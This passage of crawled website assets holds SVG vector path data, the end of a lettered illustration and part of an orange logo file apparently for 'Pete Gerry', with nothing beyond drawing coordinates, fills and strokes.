95.7126 154.52 95.1032 154.37C94.4694 154.212 93.8478 154.27 93.2384 154.544C92.6319 154.817 92.0957 155.272 91.6356 155.905C91.1755 156.539 90.8281 157.324 90.5935 158.265C90.3588 159.206 90.301 160.062 90.4106 160.838C90.5234 161.615 90.7763 162.264 91.1724 162.784C91.5685 163.308 92.0957 163.649 92.757 163.813L92.7631 163.816Z" fill="white"/>
<path d="M145.666 198.257L145.411 198.473C144.996 198.795 144.476 199.01 143.954 199.073C143.419 199.14 142.876 199.054 142.322 198.818C141.77 198.577 141.332 198.239 141.008 197.8C140.689 197.374 140.488 196.836 140.448 196.305C140.396 195.747 140.49 195.194 140.731 194.642L143.601 188.017L145.545 188.857L142.605 195.644C142.434 196.04 142.355 196.427 142.371 196.804C142.386 197.182 142.486 197.517 142.672 197.812C142.847 198.098 143.127 198.336 143.437 198.464C143.784 198.617 144.135 198.656 144.485 198.586C144.835 198.517 145.178 198.35 145.448 198.117C145.74 197.873 145.968 197.56 146.134 197.173L149.077 190.385L151.021 191.226L146.957 200.605L145.012 199.765L145.666 198.257Z" fill="white"/>
<path d="M149.564 198.826L151.496 199.742L151.332 200.044L151.176 200.373C150.942 200.869 150.845 201.332 150.884 201.765C150.924 202.197 151.164 202.517 151.604 202.724C151.887 202.858 152.209 202.87 152.576 202.761C152.938 202.651 153.257 202.307 153.532 201.729C153.745 201.281 153.815 200.857 153.742 200.459C153.667 200.059 153.513 199.666 153.294 199.323L152.576 198.254L151.926 197.155C151.72 196.76 151.589 196.318 151.545 195.875C151.493 195.418 151.587 194.941 151.823 194.444C152.2 193.652 152.746 193.156 153.464 192.955C154.184 192.754 154.985 192.864 155.872 193.284C156.427 193.549 156.868 193.893 157.191 194.322C157.518 194.752 157.716 195.218 157.786 195.723C157.86 196.212 157.777 196.745 157.557 197.188L155.641 196.281L155.805 196L155.96 195.696C156.173 195.248 156.286 194.816 156.301 194.404C156.316 193.991 156.103 193.68 155.668 193.472C155.314 193.305 154.985 193.326 154.681 193.536C154.375 193.747 154.12 194.064 153.907 194.483C153.706 194.91 153.636 195.306 153.7 195.677C153.764 196.051 153.905 196.419 154.108 196.74L154.79 197.748L155.562 198.96C155.775 199.366 155.912 199.822 155.957 200.279C156.003 200.736 155.896 201.213 155.644 201.716C155.262 202.52 154.69 203.028 153.928 203.248C153.166 203.464 152.31 203.348 151.365 202.9C150.799 202.633 150.335 202.267 149.982 201.81C149.625 201.354 149.412 200.86 149.336 200.334C149.257 199.834 149.339 199.287 149.561 198.832L149.564 198.826Z" fill="white"/>
<path d="M129.493 180.65C129.149 180.529 128.898 180.315 128.752 180.004C128.603 179.696 128.588 179.374 128.707 179.042C128.822 178.71 129.036 178.473 129.344 178.33C129.648 178.19 129.978 178.177 130.322 178.299C130.654 178.415 130.895 178.625 131.038 178.926C131.181 179.225 131.197 179.545 131.078 179.876C130.959 180.208 130.751 180.452 130.447 180.602C130.145 180.75 129.825 180.768 129.493 180.65Z" fill="white"/>
<path d="M126.458 192.396L124.46 191.691L127.853 182.051L129.852 182.755L126.458 192.396Z" fill="white"/>
<path d="M80.7361 161.575C79.7213 161.371 78.859 160.966 78.1459 160.36C77.4531 159.785 76.9077 158.986 76.6254 158.132C76.3238 157.248 76.275 156.301 76.4791 155.29C76.6833 154.279 77.0978 153.426 77.7164 152.739C78.3114 152.067 79.1235 151.546 79.9833 151.286C80.8731 151.005 81.8269 150.969 82.8416 151.173C83.8563 151.377 84.7186 151.782 85.4316 152.388C86.123 152.962 86.6688 153.757 86.9553 154.608C87.26 155.485 87.3087 156.429 87.1045 157.44C86.9004 158.454 86.4859 159.306 85.8644 160.001C85.2705 160.677 84.4564 161.201 83.5942 161.462C82.7044 161.743 81.7507 161.779 80.7361 161.575Z" stroke="white" stroke-width="0.32"/>
<path d="M92.7631 163.816C93.3724 163.969 93.985 163.908 94.5974 163.634C95.2099 163.36 95.7613 162.912 96.2459 162.285C96.7303 161.657 97.093 160.875 97.3246 159.934C97.5562 158.993 97.6049 158.135 97.4709 157.352C97.3337 156.569 97.0594 155.915 96.642 155.387C96.2276 154.861 95.7126 154.52 95.1032 154.37C94.4694 154.212 93.8478 154.27 93.2384 154.544C92.6319 154.818 92.0957 155.272 91.6356 155.906C91.1755 156.539 90.8281 157.325 90.5935 158.266C90.3588 159.207 90.301 160.062 90.4106 160.838C90.5234 161.616 90.7763 162.264 91.1724 162.784C91.5685 163.308 92.0957 163.65 92.757 163.813L92.7631 163.816Z" stroke="white" stroke-width="0.32"/>
<path d="M97.8115 157.739L99.7318 150L101.789 150.509L98.0955 165.4L96.0386 164.891L96.7284 162.111L96.4013 162.561C95.8467 163.247 95.1825 163.725 94.4054 163.999C93.6315 164.273 92.7843 164.295 91.8703 164.069C90.9317 163.828 90.1668 163.393 89.5788 162.753C88.9876 162.117 88.6007 161.358 88.4118 160.485C88.2228 159.611 88.2472 158.698 88.4849 157.745C88.7164 156.807 89.1218 155.993 89.6976 155.305C90.2736 154.62 90.9683 154.133 91.791 153.843C92.6106 153.554 93.4913 153.527 94.4298 153.761C95.3439 153.986 96.0814 154.404 96.639 155.006C97.1966 155.61 97.5623 156.34 97.7328 157.199L97.8115 157.739Z" stroke="white" stroke-width="0.32"/>
<path d="M149.564 198.826L151.496 199.742L151.332 200.044L151.176 200.373C150.942 200.869 150.845 201.332 150.884 201.765C150.924 202.197 151.164 202.517 151.604 202.724C151.887 202.858 152.209 202.87 152.576 202.761C152.938 202.651 153.257 202.307 153.532 201.729C153.745 201.281 153.815 200.857 153.742 200.459C153.667 200.059 153.513 199.666 153.294 199.323L152.576 198.254L151.926 197.155C151.72 196.76 151.589 196.318 151.545 195.875C151.493 195.418 151.587 194.941 151.823 194.444C152.2 193.652 152.746 193.156 153.464 192.955C154.184 192.754 154.985 192.864 155.872 193.284C156.427 193.549 156.868 193.893 157.191 194.322C157.518 194.752 157.716 195.218 157.786 195.723C157.86 196.212 157.777 196.745 157.557 197.188L155.641 196.281L155.805 196L155.96 195.696C156.173 195.248 156.286 194.816 156.301 194.404C156.316 193.991 156.103 193.68 155.668 193.472C155.314 193.305 154.985 193.326 154.681 193.536C154.375 193.747 154.12 194.064 153.907 194.483C153.706 194.91 153.636 195.306 153.7 195.677C153.764 196.051 153.905 196.419 154.108 196.74L154.79 197.748C155.082 198.128 155.341 198.535 155.562 198.96C155.775 199.366 155.912 199.822 155.957 200.279C156.003 200.736 155.896 201.213 155.644 201.716C155.262 202.52 154.69 203.028 153.928 203.248C153.166 203.464 152.31 203.348 151.365 202.9C150.799 202.633 150.335 202.267 149.982 201.81C149.625 201.354 149.412 200.86 149.336 200.334C149.257 199.834 149.339 199.287 149.561 198.832L149.564 198.826Z" stroke="white" stroke-width="0.32"/>
<path d="M145.666 198.257L145.411 198.473C144.996 198.795 144.476 199.01 143.954 199.073C143.419 199.14 142.876 199.054 142.322 198.818C141.77 198.577 141.332 198.239 141.008 197.8C140.689 197.374 140.488 196.836 140.448 196.305C140.396 195.747 140.49 195.194 140.731 194.642L143.601 188.017L145.545 188.857L142.605 195.644C142.434 196.04 142.355 196.427 142.371 196.804C142.386 197.182 142.486 197.517 142.672 197.812C142.847 198.098 143.127 198.336 143.437 198.464C143.784 198.617 144.135 198.656 144.485 198.586C144.835 198.517 145.178 198.35 145.448 198.117C145.74 197.873 145.968 197.56 146.134 197.173L149.077 190.385L151.021 191.226L146.957 200.605L145.012 199.765L145.666 198.257Z" stroke="white" stroke-width="0.32"/>
<path d="M129.493 180.65C129.149 180.529 128.898 180.315 128.752 180.004C128.603 179.696 128.588 179.374 128.707 179.042C128.822 178.71 129.036 178.473 129.344 178.33C129.648 178.19 129.978 178.177 130.322 178.299C130.654 178.415 130.895 178.625 131.038 178.926C131.181 179.225 131.197 179.545 131.078 179.876C130.959 180.208 130.751 180.452 130.447 180.602C130.145 180.75 129.825 180.768 129.493 180.65Z" stroke="white" stroke-width="0.32"/>
<path d="M126.458 192.396L124.46 191.691L127.853 182.051L129.852 182.755L126.458 192.396Z" stroke="white" stroke-width="0.32"/>
<path d="M122.004 187.07L124.002 187.712C123.576 188.357 123.042 188.878 122.409 189.271C121.781 189.661 121.047 189.913 120.312 189.99C119.551 190.075 118.771 189.99 117.972 189.733C116.988 189.416 116.174 188.921 115.534 188.242C114.895 187.562 114.471 186.768 114.27 185.857C114.066 184.947 114.124 184 114.44 183.017C114.757 182.032 115.26 181.232 115.952 180.617C116.643 180.001 117.447 179.603 118.365 179.423C119.282 179.243 120.233 179.31 121.217 179.627C122.015 179.882 122.698 180.263 123.273 180.769C123.828 181.251 124.281 181.876 124.566 182.553C124.855 183.235 124.983 183.973 124.95 184.758L122.948 184.115C123.032 183.528 123.034 182.923 122.954 182.334C122.872 181.753 122.686 181.238 122.397 180.797C122.107 180.352 121.687 180.044 121.138 179.867C120.553 179.679 119.965 179.697 119.379 179.922C118.792 180.144 118.249 180.574 117.753 181.204C117.256 181.835 116.842 182.66 116.515 183.68C116.208 184.639 116.062 185.519 116.08 186.32C116.098 187.121 116.275 187.8 116.612 188.354C116.951 188.908 117.429 189.286 118.054 189.487C118.566 189.651 119.063 189.648 119.551 189.481C120.038 189.314 120.492 189.024 120.912 188.61C121.331 188.197 121.697 187.684 122.004 187.07Z" stroke="white" stroke-width="0.32"/>
<path d="M104.986 177.805L104.992 177.807L104.985 177.81L104.986 177.805Z" stroke="white" stroke-width="0.32"/>
<path d="M98.6318 173.539L100.692 174.039L100.345 175.467C100.538 175.189 100.785 174.941 101.063 174.748C101.645 174.343 102.313 174.233 103.062 174.416C103.824 174.602 104.384 175.011 104.744 175.641C105.104 176.272 105.183 176.993 104.986 177.805L102.892 177.298C103.035 176.7 103.023 176.18 102.846 175.732C102.672 175.287 102.38 175.014 101.975 174.916C101.578 174.822 101.2 174.928 100.835 175.235C100.481 175.534 100.229 175.974 100.081 176.558L98.2814 183.972L96.2215 183.473L98.6318 173.539Z" stroke="white" stroke-width="0.32"/>
<path d="M93.6041 176.725L95.7949 177.176C95.408 178.339 94.8047 179.304 93.9819 180.077C93.1622 180.851 92.2054 181.387 91.1146 181.692C90.0237 181.993 88.8688 182.02 87.65 181.768C86.6505 181.561 85.7607 181.204 84.9837 180.699C84.2067 180.19 83.5699 179.566 83.0762 178.823C82.5795 178.08 82.2443 177.252 82.0645 176.342C81.8848 175.431 81.9 174.474 82.1042 173.475C82.3083 172.477 82.6771 171.594 83.2012 170.827C83.7253 170.06 84.3621 169.438 85.1117 168.957C85.8583 168.476 86.6901 168.156 87.6042 167.997C88.5184 167.84 89.4752 167.864 90.4747 168.067C91.5625 168.293 92.5223 168.701 93.3481 169.291C94.1739 169.883 94.8351 170.607 95.3257 171.463C95.8162 172.318 96.0966 173.263 96.1667 174.289L94.0336 173.85C94.061 172.882 93.9331 172.011 93.6497 171.237C93.3694 170.464 92.955 169.828 92.4126 169.319C91.8671 168.814 91.2059 168.479 90.4228 168.317C89.5117 168.128 88.6463 168.22 87.8205 168.591C86.9948 168.963 86.2757 169.596 85.6662 170.491C85.0538 171.386 84.6028 172.531 84.3163 173.93C84.0482 175.236 84.0025 176.427 84.1823 177.499C84.3621 178.571 84.7491 179.46 85.3463 180.163C85.9436 180.866 86.7267 181.32 87.7017 181.521C88.5489 181.695 89.3563 181.628 90.1273 181.32C90.8982 181.012 91.5838 180.474 92.1841 179.7C92.7442 178.981 93.1928 178.069 93.53 176.968L88.7652 175.988L88.817 175.738L93.6041 176.725Z" stroke="white" stroke-width="0.32"/>
<path d="M128.749 172.562L130.736 173.357L130.59 173.667L130.456 174.006C130.252 174.514 130.185 174.986 130.252 175.412C130.319 175.842 130.578 176.146 131.029 176.326C131.321 176.441 131.644 176.435 132.001 176.302C132.357 176.171 132.653 175.805 132.891 175.212C133.077 174.748 133.119 174.322 133.022 173.933C132.922 173.538 132.741 173.156 132.5 172.827L131.714 171.804L130.996 170.744C130.766 170.363 130.607 169.931 130.535 169.493C130.456 169.038 130.52 168.555 130.724 168.046C131.05 167.233 131.565 166.704 132.269 166.457C132.973 166.21 133.781 166.268 134.695 166.634C135.264 166.861 135.728 167.178 136.078 167.587C136.428 167.994 136.657 168.448 136.761 168.948C136.865 169.431 136.816 169.968 136.624 170.424L134.655 169.639L134.801 169.349L134.938 169.032C135.124 168.573 135.209 168.134 135.2 167.721C135.188 167.306 134.96 167.011 134.508 166.831C134.143 166.685 133.817 166.728 133.527 166.956C133.238 167.184 133.001 167.517 132.815 167.948C132.64 168.387 132.595 168.787 132.68 169.151C132.768 169.521 132.932 169.88 133.156 170.187L133.903 171.149L134.747 172.312C134.986 172.703 135.152 173.148 135.225 173.6C135.298 174.051 135.225 174.538 135.002 175.053C134.674 175.878 134.134 176.423 133.384 176.688C132.637 176.953 131.778 176.892 130.806 176.502C130.225 176.271 129.74 175.936 129.359 175.5C128.976 175.065 128.731 174.587 128.621 174.067C128.512 173.573 128.558 173.025 128.749 172.556V172.562Z" stroke="white" stroke-width="0.32"/>
<path d="M121.256 169.787L123.264 170.525L123.127 170.841L123.003 171.182C122.814 171.697 122.759 172.169 122.838 172.595C122.917 173.021 123.185 173.32 123.64 173.485C123.935 173.594 124.259 173.576 124.609 173.433C124.962 173.289 125.249 172.918 125.468 172.318C125.638 171.852 125.672 171.426 125.562 171.036C125.452 170.644 125.262 170.267 125.01 169.946L124.197 168.947L123.451 167.909C123.211 167.534 123.04 167.106 122.954 166.669C122.862 166.219 122.911 165.734 123.1 165.22C123.402 164.397 123.905 163.853 124.6 163.588C125.298 163.322 126.107 163.359 127.027 163.697C127.604 163.911 128.074 164.215 128.439 164.614C128.801 165.013 129.043 165.46 129.158 165.954C129.274 166.451 129.243 166.943 129.064 167.434L127.074 166.703L127.214 166.411L127.342 166.091C127.512 165.625 127.589 165.187 127.567 164.772C127.543 164.362 127.305 164.069 126.851 163.905C126.483 163.767 126.157 163.819 125.876 164.057C125.593 164.295 125.365 164.632 125.191 165.068C125.029 165.509 124.995 165.911 125.09 166.274C125.189 166.64 125.363 166.992 125.593 167.294L126.364 168.235C126.689 168.587 126.984 168.97 127.242 169.374C127.497 169.775 127.671 170.199 127.756 170.65C127.841 171.1 127.78 171.585 127.573 172.108C127.266 172.942 126.741 173.503 126.001 173.789C125.261 174.075 124.402 174.035 123.417 173.677C122.829 173.46 122.336 173.14 121.939 172.714C121.547 172.291 121.287 171.819 121.162 171.301C121.04 170.783 121.068 170.278 121.25 169.787H121.256Z" stroke="white" stroke-width="0.32"/>
<path d="M105.706 167.585L105.704 167.59L105.701 167.583L105.706 167.585Z" stroke="white" stroke-width="0.32"/>
<path d="M102.873 156.13L104.909 156.721L104.447 158.314L104.69 158.043C105.053 157.674 105.534 157.397 106.036 157.269C106.551 157.132 107.093 157.147 107.66 157.309C108.24 157.476 108.712 157.757 109.083 158.149C109.447 158.532 109.711 159.032 109.821 159.547C109.942 160.086 109.921 160.652 109.748 161.241L107.737 168.174L105.705 167.585L107.746 160.543C107.864 160.129 107.898 159.733 107.843 159.355C107.788 158.978 107.654 158.652 107.444 158.371C107.23 158.092 106.95 157.903 106.597 157.799C106.243 157.699 105.902 157.705 105.57 157.818C105.237 157.933 104.924 158.139 104.687 158.399C104.447 158.656 104.265 158.975 104.145 159.355L102.063 166.539L100.027 165.948L102.873 156.13Z" stroke="white" stroke-width="0.32"/>
<path d="M58.6169 157.839L56.4139 157.574L58.044 144.078L60.2472 144.342L64.7508 144.885L64.7203 145.138L60.2167 144.594L59.4472 150.965L63.346 151.435L63.3156 151.688L59.4167 151.217L58.6169 157.839Z" stroke="white" stroke-width="0.32"/>
<path d="M133.107 194.797C133.679 195.02 134.268 195.035 134.868 194.843C135.468 194.655 136.035 194.256 136.572 193.65C137.105 193.044 137.568 192.24 137.952 191.238C138.308 190.313 138.501 189.444 138.522 188.64C138.543 187.837 138.406 187.149 138.107 186.579C137.809 186.01 137.354 185.605 136.742 185.37C136.169 185.147 135.582 185.132 134.981 185.324C134.38 185.516 133.817 185.909 133.284 186.509C132.751 187.109 132.29 187.91 131.907 188.912C131.544 189.852 131.349 190.723 131.321 191.524C131.294 192.325 131.431 193.013 131.735 193.586C132.041 194.158 132.497 194.564 133.11 194.797H133.107Z" stroke="white" stroke-width="0.32"/>
<path d="M133.016 195.035C132.05 194.663 131.267 194.122 130.666 193.405C130.066 192.69 129.688 191.874 129.539 190.955C129.389 190.034 129.499 189.093 129.87 188.128C130.243 187.163 130.791 186.396 131.519 185.82C132.245 185.245 133.074 184.894 133.997 184.766C134.923 184.639 135.868 184.76 136.834 185.132C137.8 185.504 138.583 186.045 139.183 186.762C139.783 187.477 140.161 188.29 140.314 189.203C140.466 190.117 140.356 191.055 139.984 192.021C139.613 192.986 139.061 193.756 138.332 194.337C137.605 194.919 136.776 195.273 135.85 195.4C134.923 195.528 133.979 195.406 133.016 195.035Z" stroke="white" stroke-width="0.32"/>
<path d="M119.421 164.689C119.476 164.182 119.465 163.663 119.388 163.159C119.3 162.571 119.108 162.053 118.816 161.605C118.523 161.158 118.097 160.841 117.536 160.655C116.951 160.463 116.366 160.476 115.775 160.695C115.187 160.915 114.638 161.338 114.136 161.962L113.595 162.767L119.421 164.689Z" stroke="white" stroke-width="0.32"/>
<path d="M110.871 181.539L109.303 181.101C108.636 180.912 108.041 181.009 107.52 181.384C106.999 181.762 106.634 182.328 106.421 183.083C106.228 183.762 106.237 184.371 106.448 184.904C106.658 185.44 107.045 185.784 107.615 185.946C107.968 186.043 108.313 186.034 108.654 185.912C108.995 185.79 109.297 185.577 109.559 185.269C109.821 184.962 110.015 184.581 110.143 184.13L110.871 181.539Z" stroke="white" stroke-width="0.32"/>
<path d="M110.939 181.294L111.475 179.386C111.701 178.582 111.716 177.961 111.518 177.522C111.32 177.087 111.004 176.807 110.561 176.685C110.293 176.608 109.988 176.619 109.726 176.715C109.446 176.813 109.187 177.014 108.946 177.312C108.706 177.611 108.508 178.037 108.352 178.591L108.27 178.914L108.19 179.237L106.112 178.652C106.293 178.01 106.606 177.495 107.057 177.103C107.505 176.712 108.044 176.456 108.669 176.331C109.294 176.209 109.948 176.243 110.628 176.432C111.32 176.627 111.895 176.938 112.356 177.364C112.8 177.771 113.139 178.322 113.301 178.902C113.471 179.498 113.462 180.144 113.267 180.838L111.405 187.468L109.364 186.904L109.772 185.455C109.558 185.725 109.288 185.957 108.989 186.128C108.307 186.52 107.521 186.591 106.628 186.341C106.009 186.167 105.503 185.893 105.107 185.516C104.708 185.138 104.44 184.696 104.296 184.188C104.153 183.679 104.159 183.156 104.311 182.613C104.474 182.035 104.757 181.563 105.158 181.201C105.561 180.838 106.033 180.598 106.585 180.479C107.133 180.361 107.718 180.39 108.334 180.561L110.939 181.294Z" stroke="white" stroke-width="0.32"/>
<path d="M118.447 167.857L120.421 168.509C120.019 169.146 119.448 169.699 118.798 170.08C118.153 170.465 117.404 170.709 116.655 170.778C115.885 170.854 115.099 170.76 114.291 170.491C113.31 170.168 112.499 169.663 111.865 168.978C111.232 168.293 110.814 167.495 110.619 166.585C110.424 165.675 110.488 164.727 110.811 163.746C111.135 162.766 111.646 161.971 112.344 161.36C113.014 160.763 113.882 160.343 114.766 160.187C115.683 160.013 116.634 160.09 117.615 160.415C118.41 160.677 119.099 161.067 119.682 161.581C120.244 162.072 120.705 162.705 120.998 163.391C121.293 164.081 121.422 164.818 121.381 165.604L113.472 162.993C113.236 163.454 113.036 163.936 112.877 164.429C112.56 165.385 112.408 166.265 112.42 167.065C112.432 167.869 112.603 168.549 112.935 169.106C113.267 169.663 113.745 170.043 114.367 170.248C115.102 170.488 115.83 170.409 116.555 170.01C117.28 169.609 117.911 168.89 118.444 167.854L118.447 167.857Z" stroke="white" stroke-width="0.32"/>
<path d="M68.9498 159.201C69.5561 159.295 70.135 159.188 70.6805 158.877C71.2259 158.567 71.6983 158.059 72.0944 157.351C72.4905 156.645 72.7708 155.762 72.9384 154.703C73.0939 153.722 73.0969 152.833 72.9506 152.044C72.8044 151.252 72.524 150.61 72.1126 150.116C71.7013 149.624 71.1711 149.325 70.5251 149.221C69.9157 149.127 69.3398 149.233 68.7943 149.544C68.2489 149.854 67.7796 150.36 67.3835 151.06C66.9874 151.761 66.7071 152.638 66.5425 153.698C66.387 154.693 66.3779 155.586 66.5182 156.374C66.6584 157.163 66.9386 157.809 67.3561 158.302C67.7735 158.798 68.3068 159.097 68.9528 159.197L68.9498 159.201Z" stroke="white" stroke-width="0.32"/>
<path d="M68.9101 159.452C67.8894 159.291 67.0087 158.926 66.2713 158.353C65.5545 157.807 64.9746 157.032 64.6533 156.191C64.312 155.323 64.2236 154.38 64.3851 153.359C64.5466 152.339 64.9214 151.472 65.5095 150.755C66.0976 150.04 66.8319 149.523 67.7095 149.206C68.5871 148.886 69.5379 148.807 70.5587 148.968C71.5795 149.13 72.46 149.496 73.1975 150.068C73.9118 150.612 74.491 151.381 74.8155 152.217C75.1567 153.079 75.2481 154.02 75.0867 155.04C74.9252 156.06 74.5503 156.932 73.9592 157.653C73.368 158.374 72.6337 158.896 71.7561 159.213C70.8786 159.532 69.9279 159.611 68.9071 159.449L68.9101 159.452Z" stroke="white" stroke-width="0.32"/>
<path d="M80.7878 161.325C81.3911 161.447 81.97 161.365 82.5307 161.076C83.0883 160.789 83.5821 160.302 84.0086 159.614C84.4352 158.926 84.7552 158.058 84.9685 157.004C85.1665 156.029 85.2092 155.144 85.0965 154.349C84.9837 153.551 84.7308 152.896 84.3408 152.385C83.9508 151.873 83.4357 151.551 82.7928 151.423C82.1895 151.301 81.6106 151.383 81.0499 151.672C80.4922 151.958 79.9986 152.443 79.575 153.125C79.1485 153.806 78.8315 154.672 78.6183 155.723C78.4172 156.709 78.3714 157.601 78.4782 158.396C78.5847 159.19 78.8346 159.846 79.2307 160.36C79.6269 160.875 80.1479 161.195 80.7878 161.325Z" stroke="white" stroke-width="0.32"/>
<path d="M42.9425 188.82C46.9093 189.961 52.77 191.923 60.5244 194.706C64.5141 196.142 70.8541 198.135 79.5444 200.687C90.8982 203.787 102.73 207.681 115.233 209.776C115.622 209.853 115.549 210.447 115.169 210.392C102.492 208.477 90.6787 204.655 79.194 201.555C70.5423 198.908 64.2032 196.929 60.1767 195.62C52.2832 193.063 46.4846 190.931 42.781 189.226C42.519 189.085 42.6743 188.744 42.9455 188.82H42.9425Z" stroke="#F27B37" stroke-width="0.32"/>
</g>
<defs>
<clipPath id="clip0_810_10349">
<rect width="227" height="205" fill="white" transform="translate(3.31934 14.2041)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6795fda3afb0dc50b33d8aa8_pete-gerry-logo-orange.svg
body_size: 10564
content:
<svg width="335" height="44" viewBox="0 0 335 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_390_8479)">
<path d="M320.15 25.1132L319.435 24.9021C318.991 24.7727 318.544 24.6405 318.109 24.4914C317.523 24.2916 317.081 23.8809 316.836 23.3013C316.504 22.5276 316.959 21.3037 317.698 20.9661C317.874 20.8873 318.059 20.8254 318.243 20.7663C319.393 20.3978 320.903 20.5806 321.696 21.8101C321.959 22.2153 322.291 22.4797 322.684 22.5895L323.056 22.6964L323.846 22.1224C324.214 21.858 324.569 21.6019 324.912 21.3262C325.094 21.1827 325.286 21.0505 325.479 20.9211C325.8 20.7016 326.135 20.4737 326.453 20.1783L326.816 19.8407L326.646 19.2414C326.615 19.1148 326.579 18.9573 326.498 18.7969C325.939 17.6462 325.197 16.6924 324.292 15.9581C323.226 15.0972 322.034 14.6048 320.744 14.4923C320.39 14.4613 320.032 14.467 319.675 14.4754C319.471 14.481 319.262 14.4866 319.055 14.4782C317.989 14.4585 316.917 14.6189 315.652 14.9987C314.284 15.4095 313.075 16.2198 312.051 17.4099C311.202 18.3946 310.823 19.5847 310.516 20.5413C310.133 21.737 310.108 23.0256 310.44 24.4858C310.753 25.8615 311.345 26.9841 312.249 27.9154C313.843 29.5585 315.387 30.546 316.973 30.9342C317.807 31.1396 318.597 31.4801 319.432 31.8402L319.569 31.8993C319.72 31.964 319.954 32.2903 320.261 32.8671C320.579 33.4608 320.691 34.0713 320.585 34.6396C320.445 35.3852 320.027 35.8832 319.298 36.1617C318.994 36.2799 318.634 36.3136 318.187 36.3586C317.188 36.4599 316.347 36.2264 315.602 35.6525C315.233 35.3683 314.932 35.0054 314.675 34.5411C314.586 34.3779 314.477 34.2682 314.39 34.1782L313.754 33.472L312.364 34.8787C311.83 35.4161 311.308 35.9451 310.789 36.4768C310.599 36.6709 310.421 36.8735 310.242 37.0789L309.703 37.6866L309.862 38.1339C310.197 39.0793 310.496 39.5857 311.091 40.2159C312.051 41.2288 313.324 41.9153 314.979 42.3091C315.828 42.5117 316.738 42.6074 317.813 42.6074C318.017 42.6074 318.229 42.6046 318.447 42.5961C319.56 42.5624 320.666 42.3373 321.822 41.9153C322.162 41.7886 322.517 41.6086 322.902 41.361C323.804 40.7814 324.929 39.9402 325.591 38.6122L325.683 38.4884C326.3 37.5656 326.682 36.519 326.822 35.3767C327.078 33.2779 326.635 31.0412 325.638 29.3953C324.357 27.2795 322.509 25.8362 320.147 25.1103L320.15 25.1132Z" fill="#F27E3C"/>
<path d="M307.011 14.5273L305.604 14.5949L302.463 14.5273C301.908 14.5273 301.894 15.4333 301.894 15.5374V20.2471C301.894 20.4497 301.891 20.8295 302.12 21.0631C302.229 21.1728 302.371 21.2319 302.528 21.2319L303.745 21.2206C303.745 21.2206 303.789 21.2319 303.831 21.2881C303.851 21.3135 303.862 21.3303 303.831 21.3922L303.072 22.7877L302.692 23.7865L301.732 25.2383C301.43 25.7869 301.553 26.2174 301.707 26.4818C301.86 26.7463 302.17 27.0586 302.762 27.0586H303.519C303.965 27.0586 304.298 26.9489 304.51 26.735C304.677 26.5606 304.831 26.3721 304.959 26.1723L306.838 23.1872C306.897 23.0888 306.986 22.9622 307.084 22.8215C307.34 22.4529 307.659 21.9943 307.779 21.6286C307.868 21.3472 307.96 20.8858 307.96 20.4779L307.879 17.746L307.96 15.5374C307.96 15.1998 307.396 14.5302 307.014 14.5302L307.011 14.5273Z" fill="#F27E3C"/>
<path d="M44.0184 10.3028C45.1322 10.2606 46.2266 10.2212 47.3265 10.2015C48.7139 10.1762 50.0958 10.1818 51.4833 10.1902H51.6647C52.2091 10.193 52.7535 10.2212 53.2923 10.2606C54.2275 10.3337 55.0175 10.2381 55.9974 9.92857L56.458 9.82166L56.9605 8.93541L56.9717 8.57248C57.0331 6.5524 57.0889 4.53232 57.142 2.50943C57.1504 2.15212 57.0219 1.89609 56.9494 1.74979L56.726 1.19835L56.324 1.07455C56.137 0.942319 55.8215 0.722868 55.4084 0.76507C54.6574 0.76507 53.9455 0.776324 53.2504 0.784765C52.3599 0.796019 51.4889 0.807272 50.5955 0.798832C48.1249 0.770697 45.6515 0.770697 43.1809 0.767884H41.5003L35.635 0.776324C35.2023 0.776324 34.1945 0.776324 33.477 1.73853L33.2509 2.04239L33.2286 2.42221C33.1644 3.59824 33.1644 4.74052 33.223 5.82089L33.2509 6.31888C33.2956 7.04476 33.3374 7.77063 33.343 8.49932C33.3542 9.70068 33.3514 10.9048 33.3486 12.1062L33.3709 17.9976C33.3793 19.1399 33.3905 20.2822 33.3933 21.4244C33.3989 22.5892 33.3961 23.754 33.3933 24.9188C33.3933 26.1567 33.3877 27.3947 33.3933 28.6354L33.424 33.0019C33.4379 34.7125 33.4519 36.4287 33.4603 38.0887C33.4659 38.9834 33.4324 39.8809 33.4016 40.7727L33.3821 41.0035C33.3402 41.448 33.276 42.1204 33.7031 42.7028L34.0577 43.1867L34.6523 43.212C35.0069 43.2261 35.5652 43.2317 36.1794 43.2317C37.4831 43.2317 39.0352 43.2092 39.3563 43.198C39.909 43.1811 49.4063 43.198 53.4626 43.2036H55.6094L56.4217 43.0995L56.7679 42.4158C56.8349 42.2808 56.9745 42.005 56.9745 41.6337C56.9745 39.5742 56.9633 37.1856 56.9494 35.1036C56.9354 34.6281 56.6842 34.3214 56.592 34.2117L56.2877 33.7587L55.7517 33.6771C55.1822 33.5871 54.6323 33.6209 54.1493 33.649C53.9734 33.6603 53.7976 33.6715 53.6189 33.6743C53.0996 33.6884 52.5776 33.6912 52.0556 33.6968L48.0077 33.725C47.4633 33.7194 46.9301 33.7222 46.3913 33.7165H45.6264C45.1685 33.7109 44.7079 33.7109 44.2529 33.6968C44.0323 33.6912 43.8118 33.694 43.5884 33.6968C43.5605 33.6968 43.5326 33.6968 43.5075 33.6968C43.5075 33.5787 43.5047 33.4605 43.5019 33.3423C43.4879 32.217 43.474 31.1563 43.5326 30.0984C43.5717 29.3922 43.5438 28.6467 43.5131 27.8983C43.4907 27.3412 43.4684 26.801 43.4796 26.289C44.5264 26.3312 45.5677 26.2833 46.5755 26.2411C47.3879 26.2074 48.2003 26.1708 49.0126 26.182C49.8446 26.1736 50.4364 25.8726 50.8189 25.2339L50.9668 24.9863L50.9919 24.6965C51.179 22.5105 51.1846 20.2765 51.1678 18.5716C51.165 18.2283 51.0506 17.9611 50.9417 17.7022L50.6737 16.9173L49.5849 16.8413C49.3449 16.8216 49.1076 16.8019 48.8675 16.7991L43.6219 16.7822C43.6359 14.6383 43.6499 12.4917 43.6861 10.314L44.0072 10.3028H44.0184Z" fill="#F27E3C"/>
